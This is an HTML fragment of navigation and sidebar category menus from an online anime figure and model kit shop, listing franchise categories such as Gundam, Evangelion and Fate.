<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new&products_type=15">New Products</a></strong></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_trading_figures_new&products_type=15">New Trading Figures</a></li>
<li><a   href="index.php?main_page=wordpress&cat=8&products_type=15">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock&products_type=15">Instock Trading Figure</a></li>
<li><a   href="index.php?main_page=featured_products&products_type=15">All Recently Updated</a></li>
<li><i><b><a   href="index.php?products_type=15&main_page=advanced_search_result&search_in_description=1&keyword=clearance15">Clearance Trading Figures</a></b></i></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
